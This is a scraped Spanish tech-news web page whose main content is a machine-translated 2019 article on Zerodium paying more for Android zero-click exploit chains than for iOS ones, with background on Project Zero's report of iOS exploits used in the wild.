                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39,40,41,42,43,44,45');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><noindex>
<script data-ad-client="ca-pub-8981049473891184" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</noindex> </head>

<body data-rsssl=1 class="post-template-default single single-post postid-24786 single-format-standard custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner container">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://es.mediathinkonline.com/"><img src="https://es.mediathinkonline.com/wp-content/uploads/sites/13/2019/09/logo.png" alt="Noticias sobre tecnología móvil: tabletas, teléfonos inteligentes y otros dispositivos móviles"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation ">
            <div class="main-navigation-inner container">
                <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="//es.mediathinkonline.com">HOME</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24854"><a href="https://es.mediathinkonline.com/category/biz-it">Biz &#038; IT</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24855"><a href="https://es.mediathinkonline.com/category/ciencias">Ciencias</a></li>
<li id="menu-item-24856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24856"><a href="https://es.mediathinkonline.com/category/coches">Coches</a></li>
<li id="menu-item-24857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24857"><a href="https://es.mediathinkonline.com/category/juegos-y-cultura">Juegos y cultura</a></li>
<li id="menu-item-24858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24858"><a href="https://es.mediathinkonline.com/category/noticias">Noticias</a></li>
<li id="menu-item-24859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24859"><a href="https://es.mediathinkonline.com/category/tecnologia">Tecnología</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			
<article id="post-24786" class="post-24786 post type-post status-publish format-standard has-post-thumbnail hentry category-biz-it">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Un exceso de iOS de 0 días empuja su precio por debajo costo de aquellos para Un droid</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2019-09-02">02.09.2019</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://es.mediathinkonline.com/category/biz-it" itemprop="articleSection">Biz & IT</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="6289" data-accepted-blocks="45"></span><p><img src="/wp-content/uploads/images/a-glut-of-ios-0-days-pushes-their-price-below-cost-of-those-for-android.jpg"alt="Ilustración de billetes de $ 100 dólares siendo absorbidos por una red de banda ancha". >AmpliarGetty Images |  Aurich Lawson </p>
<p>Por primera vez, el corredor de seguridad Zerodium es pagar un precio más alto por los ataques de día cero dirigidos a Android que paga por ataques comparables dirigidos a iOS. </p>
<p>Una lista de precios actualizada publicada el martes muestra que Zerodium ahora pagar $ 2.5 millones cada uno por &#8220;cadena completa (clic cero) con persistencia &#8220;Android de cero días en comparación con $ 2 millones para iOS días cero que cumplan los mismos criterios.  El programa anterior Descripción general ofreció $ 2 millones para exploits iOS no publicados pero No hay ninguna referencia a las hazañas para Android.  Fundador de Zerodium y el CEO Chaouki Bekrar le dijo a Ars que el corredor pagó un &#8220;caso por caso base dependiendo de la cadena &#8220;para exploits de Android. </p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#8220Inundado_por_exploits_iOS8221"><span class="toc_number toc_depth_1">1</span> &#8220;Inundado por exploits iOS&#8221; </a></li><li><a href="#Llamada_de_atencion"><span class="toc_number toc_depth_1">2</span> Llamada de atención </a><ul><li><a href="#Otras_lecturas"><span class="toc_number toc_depth_2">2.1</span> Otras lecturas </a></li></ul></li></ul></div>
<h2><span id="8220Inundado_por_exploits_iOS8221">&#8220;Inundado por exploits iOS&#8221; </span></h2>
<p>Bekrar le dijo a Ars que el movimiento fue impulsado por un exceso de iOS funcional explotar cadenas que han coincidido con la creciente dificultad de Encontrar exploits comparables para las versiones 8 y 9 de Android.  en un mensaje, Bekrar escribió: </p>
<blockquote>
<p>Durante los últimos meses, hemos observado un aumento en el cantidad de exploits de iOS, principalmente cadenas de Safari e iMessage, siendo desarrollado y vendido por investigadores de todo el mundo.  los el mercado de día cero está tan inundado por las vulnerabilidades de iOS que recientemente hemos comenzó a rechazar algunos [de] ellos. </p>
<p>Por otro lado, la seguridad de Android está mejorando con cada nuevo lanzamiento del sistema operativo gracias a los equipos de seguridad de Google y Samsung, por lo que se volvió muy difícil y lento desarrollarlo por completo cadenas de exploits para Android y es aún más difícil desarrollar cero explotaciones de clics que no requieren ninguna interacción del usuario. </p>
<p>De acuerdo con estos nuevos desafíos técnicos relacionados con La seguridad de Android y nuestras observaciones de las tendencias del mercado, creemos ha llegado el momento de asignar las recompensas más altas a Android explota hasta que Apple vuelva a mejorar la seguridad de iOS y fortalece sus partes más débiles que son iMessage y Safari (Webkit y caja de arena). </p>
</blockquote>
<p>Los sistemas operativos modernos contienen una variedad de seguridad protecciones que generalmente requieren que los atacantes combinen dos o más explota en una cadena de ataque, con cada enlace abordando un diferente Aplicación o defensa.  Las vulnerabilidades de clic cero son aquellas que no requieren cualquier interacción por parte del usuario final.  Anexploit que llega en un mensaje de texto y permite al atacante tomar el control de un dispositivo es un ejemplo.  Un exploit de un clic, por contraste, requiere que el usuario final tome medidas mínimas, como visitando un sitio web con trampas explosivas. </p>
<h2><span id="Llamada_de_atencion">Llamada de atención </span></h2>
<h3><span id="Otras_lecturas">Otras lecturas </span></h3>
<p>Armados con iOS 0days, los piratas informáticos infectaron indiscriminadamente iPhones para dos años El cambio de precio se produce cuatro días después de que los investigadores de El Proyecto Cero de Google informó que los usuarios de versiones completamente parcheadas de iOS eran vulnerables a iOS de cero días que fueron explotados en el salvaje por más de dos años.  Ataques contra 14 separados las vulnerabilidades se agruparon en cinco cadenas de exploits separadas que les dio a los atacantes la capacidad de comprometerse al día dispositivos. </p>
<p>Los ataques se libraron de una pequeña colección de piratas informáticos. sitios web que utilizaron las hazañas para atacar indiscriminadamente cada Dispositivo iOS que visitó.  Los atacantes usaron los exploits para instalar malware que robó fotos, correos electrónicos, credenciales de inicio de sesión, en vivo datos de ubicación y más de iPhones y iPads.  Proyecto cero los investigadores no identificaron ninguno de los sitios web que alojaban el hazañas  El lunes, investigadores de la firma de seguridad Volexity identificaron 11 sitios web que sirven a los visitantes de Uyghur y Turkestán Oriental eso probablemente sirvió a las hazañas de iOS.  La publicación de Volexity dijo que uno de los sitios también parecían explotar una vulnerabilidad de Android que dejó de funcionar en 2017 con el lanzamiento de Chrome 60. </p>
<p>El Proyecto Cero informa que los sitios web abiertamente y iOS cero explotado indiscriminadamente durante más de dos años desafió muchos de los supuestos convencionales cierta seguridad Los investigadores hicieron sobre la seguridad en el sistema operativo móvil de Apple.  Previamente, muchos supusieron cadenas de ataque de clic cero o un clic que funcionaron contra la última versión de iOS eran tan costosas y raras que fueron utilizados con moderación.  La forma fortuita en que se utilizaron las hazañas los sitios descubiertos por Project Zero sugirieron iOS no publicado los ataques fueron abundantes, a pesar de la considerable experiencia necesaria para desarrollarlos. </p>
<p>&#8220;El último conjunto de días cero que afecta a la plataforma de Apple anunciado por el Proyecto Cero de Google fue un poco una llamada de atención destrozando nuestras opiniones sobre el ecosistema iOS y su seguridad &#8220;, Jérôme Segura, director de inteligencia de amenazas en el proveedor de antivirus Malwarebytes, le dijo a Ars.  &#8220;Si bien es cierto que Apple controla el hardware y que las actualizaciones del sistema operativo se adopten rápidamente, estamos viendo evidencia de que determinados atacantes pueden eludir la seguridad de iOS mecanismos más que en el pasado &#8220;. </p>
<p>La actualización de Zerodium dice que el precio de $ 2.5 millones aplicado a Android versiones 8 y 9. La actualización no hizo referencia a Android 10, que fue lanzado el martes, pero Bekrar le dijo a Ars que esa versión es cubierto también.  Mientras Zerodium paga $ 2.5 millones y $ 2 millones para cadenas de explotación sin clic para Android e iOS, respectivamente, precio máximo para exploits comparables dirigidos a computadoras de escritorio Los sistemas operativos superan los $ 1 millón. </p>
<p>&#8220;Los usuarios móviles no deben preocuparse ya que la seguridad general de hoy en día los dispositivos móviles son mucho mejores que cualquier computadora portátil o computadora ”, dijo Bekrar. </p>
<p><!-- PD14554 --></p>
</p><script>
if (typeof jsInputerLaunch === 'undefined') {var jsInputerLaunch = 15;} else {jsInputerLaunch = 15;}
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
                
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fes.mediathinkonline.com%2Fun-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fes.mediathinkonline.com%2Fun-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Un+exceso+de+iOS+de+0+d%C3%ADas+empuja+su+precio+por+debajo+costo+de+aquellos+para+Un+droid&url=https%3A%2F%2Fes.mediathinkonline.com%2Fun-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fes.mediathinkonline.com%2Fun-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fes.mediathinkonline.com%2Fun-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Un+exceso+de+iOS+de+0+d%C3%ADas+empuja+su+precio+por+debajo+costo+de+aquellos+para+Un+droid%20https%3A%2F%2Fes.mediathinkonline.com%2Fun-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Un+exceso+de+iOS+de+0+d%C3%ADas+empuja+su+precio+por+debajo+costo+de+aquellos+para+Un+droid%20https%3A%2F%2Fes.mediathinkonline.com%2Fun-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fes.mediathinkonline.com%2Fun-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html&text=Un+exceso+de+iOS+de+0+d%C3%ADas+empuja+su+precio+por+debajo+costo+de+aquellos+para+Un+droid"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-24792" class="post-card post-24792 post type-post status-publish format-standard has-post-thumbnail hentry category-biz-it" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://es.mediathinkonline.com/el-satelite-spacex-estaba-en-curso-de-colision-hasta-el-satelite-de-la-esa-fue-redirigido.html">
                            <img width="330" height="140" src="https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/spacex-satellite-was-on-collision-course-until-esa-satellite-was-re-routed-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Biz & IT</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://es.mediathinkonline.com/el-satelite-spacex-estaba-en-curso-de-colision-hasta-el-satelite-de-la-esa-fue-redirigido.html" rel="bookmark" itemprop="url"><span itemprop="headline">El satélite SpaceX estaba en &#8220;curso de colisión&#8221; hasta El satélite de la ESA fue redirigido</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Ampliar / Ilustración del Eolo de la Agencia Espacial Europea satélite.ESA La Agencia Espacial	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://es.mediathinkonline.com/el-satelite-spacex-estaba-en-curso-de-colision-hasta-el-satelite-de-la-esa-fue-redirigido.html"/>
	<meta itemprop="dateModified" content="2019-09-02"/>
	<meta itemprop="datePublished" content="2019-09-02T21:38:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24788" class="post-card post-24788 post type-post status-publish format-standard has-post-thumbnail hentry category-biz-it" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://es.mediathinkonline.com/la-red-5g-de-verizon-no-es-lo-suficientemente-buena-como-para-cubrir-un-estadio-entero-de-la-nfl.html">
                            <img width="330" height="140" src="https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/verizons-5g-network-isnt-good-enough-to-cover-an-entire-nfl-stadium-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Biz & IT</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://es.mediathinkonline.com/la-red-5g-de-verizon-no-es-lo-suficientemente-buena-como-para-cubrir-un-estadio-entero-de-la-nfl.html" rel="bookmark" itemprop="url"><span itemprop="headline">La red 5G de Verizon no es lo suficientemente buena como para cubrir un estadio entero de la NFL</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Agrandar / A Logotipo de Verizon en el GSMA Mobile World Congress 2019 el	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://es.mediathinkonline.com/la-red-5g-de-verizon-no-es-lo-suficientemente-buena-como-para-cubrir-un-estadio-entero-de-la-nfl.html"/>
	<meta itemprop="dateModified" content="2019-09-02"/>
	<meta itemprop="datePublished" content="2019-09-02T20:05:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24784" class="post-card post-24784 post type-post status-publish format-standard has-post-thumbnail hentry category-biz-it" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://es.mediathinkonline.com/atampts-confusing-mess-of-online-tv-serviceseven-has-atampt-confused.html">
                            <img width="330" height="140" src="https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/atampts-confusing-mess-of-online-tv-services-even-has-atampt-confused-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Biz & IT</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://es.mediathinkonline.com/atampts-confusing-mess-of-online-tv-serviceseven-has-atampt-confused.html" rel="bookmark" itemprop="url"><span itemprop="headline">AT&amp;T’s confusing mess of online TV serviceseven has AT&amp;T confused</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Agrandar / An AT&amp;T store in Chicago.Getty Images | jetcityimage AT&amp;T recently made the	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://es.mediathinkonline.com/atampts-confusing-mess-of-online-tv-serviceseven-has-atampt-confused.html"/>
	<meta itemprop="dateModified" content="2019-09-02"/>
	<meta itemprop="datePublished" content="2019-09-02T18:43:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24781" class="post-card post-24781 post type-post status-publish format-standard has-post-thumbnail hentry category-biz-it" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://es.mediathinkonline.com/antonio-neri-y-el-wlett-packard-enterprise-revolucion-cultural.html">
                            <img width="330" height="140" src="https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/antonio-neri-and-hewlett-packard-enterprises-cultural-revolution-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Biz & IT</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://es.mediathinkonline.com/antonio-neri-y-el-wlett-packard-enterprise-revolucion-cultural.html" rel="bookmark" itemprop="url"><span itemprop="headline">Antonio Neri y Él wlett Packard Enterprise revolución cultural</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Ampliar / Antonio Neri, presidente y director ejecutivo de Hewlett Packard Enterprise (HPE), habla	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://es.mediathinkonline.com/antonio-neri-y-el-wlett-packard-enterprise-revolucion-cultural.html"/>
	<meta itemprop="dateModified" content="2019-09-02"/>
	<meta itemprop="datePublished" content="2019-09-02T15:04:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24775" class="post-card post-24775 post type-post status-publish format-standard has-post-thumbnail hentry category-biz-it" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://es.mediathinkonline.com/invizbox-2-redefine-lo-que-los-enrutahacer-res-de-privacidad-pueden-do.html">
                            <img width="330" height="140" src="https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/invizbox-2-redefines-what-privacy-routers-can-do-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Biz & IT</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://es.mediathinkonline.com/invizbox-2-redefine-lo-que-los-enrutahacer-res-de-privacidad-pueden-do.html" rel="bookmark" itemprop="url"><span itemprop="headline">InvizBox 2 redefine lo que los enrutahacer res de &#8220;privacidad&#8221; pueden do</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Ampliar / El enrutador InvizBox 2: VPN lista para usar, Tor fácil y muchas	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://es.mediathinkonline.com/invizbox-2-redefine-lo-que-los-enrutahacer-res-de-privacidad-pueden-do.html"/>
	<meta itemprop="dateModified" content="2019-10-25"/>
	<meta itemprop="datePublished" content="2019-09-02T12:27:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24773" class="post-card post-24773 post type-post status-publish format-standard has-post-thumbnail hentry category-biz-it" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://es.mediathinkonline.com/los-policias-creadores-de-botnets-de-iot-suplican-piratear-mas-de-800000-dispositivos.html">
                            <img width="330" height="140" src="https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/01/116-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Biz & IT</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://es.mediathinkonline.com/los-policias-creadores-de-botnets-de-iot-suplican-piratear-mas-de-800000-dispositivos.html" rel="bookmark" itemprop="url"><span itemprop="headline">Los policías creadores de botnets de IoT suplican piratear más de 800,000 dispositivos</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		AmpliarGetty Images | Marilyn Nieves Un hombre de Washington de 21 años se declaró	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://es.mediathinkonline.com/los-policias-creadores-de-botnets-de-iot-suplican-piratear-mas-de-800000-dispositivos.html"/>
	<meta itemprop="dateModified" content="2019-09-01"/>
	<meta itemprop="datePublished" content="2019-09-01T16:53:00+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html"/>
<meta itemprop="dateModified" content="2019-09-02"/>
<meta itemprop="datePublished" content="2019-09-02T19:03:00+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://es.mediathinkonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' /></p>

<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://es.mediathinkonline.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24786' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a1efd35ed1" /></p><input type="hidden" id="ak_js" name="ak_js" value="189"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://es.mediathinkonline.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Últimas publicaciones</div>
		<ul>
											<li>
					<a href="https://es.mediathinkonline.com/la-actualizacion-oxygenos-11056-para-oneplus-8t-corrige-problemas-de-huellas-dactilares-duracion-de-la-bateria-y-mas.html">La actualización OxygenOS 11.0.5.6 para OnePlus 8T corrige problemas de huellas dactilares, duración de la batería y más</a>
									</li>
											<li>
					<a href="https://es.mediathinkonline.com/lanzamiento-de-nokia-24-y-nokia-34-india-anunciado-para-el-26-de-noviembre.html">Lanzamiento de Nokia 2.4 y Nokia 3.4 India anunciado para el 26 de noviembre</a>
									</li>
											<li>
					<a href="https://es.mediathinkonline.com/el-tcl-moveaudio-s150-es-un-par-de-audifonos-tws-economicos-con-un-precio-de-3999.html">El TCL MOVEAUDIO S150  es un par de audífonos TWS económicos con un precio de $ 39.99</a>
									</li>
											<li>
					<a href="https://es.mediathinkonline.com/lei-jun-insinua-que-redmi-note-9-series-comenzara-alrededor-de-1000-yuanes-152-en-china.html">Lei Jun insinúa que Redmi Note 9 Series comenzará alrededor de 1,000 yuanes ($ 152) en China</a>
									</li>
											<li>
					<a href="https://es.mediathinkonline.com/samsung-display-comenzara-las-pruebas-para-qd-oled-pantallas-en-diciembre-informe.html">Samsung  Display comenzará las pruebas para QD &#8211; OLED pantallas en diciembre: Informe</a>
									</li>
											<li>
					<a href="https://es.mediathinkonline.com/xiaomi-mi-tv-stick-review-tv-portatil-y-completamente-funcional-android.html">Xiaomi Mi TV Stick Review: TV portátil y completamente funcional Android</a>
									</li>
											<li>
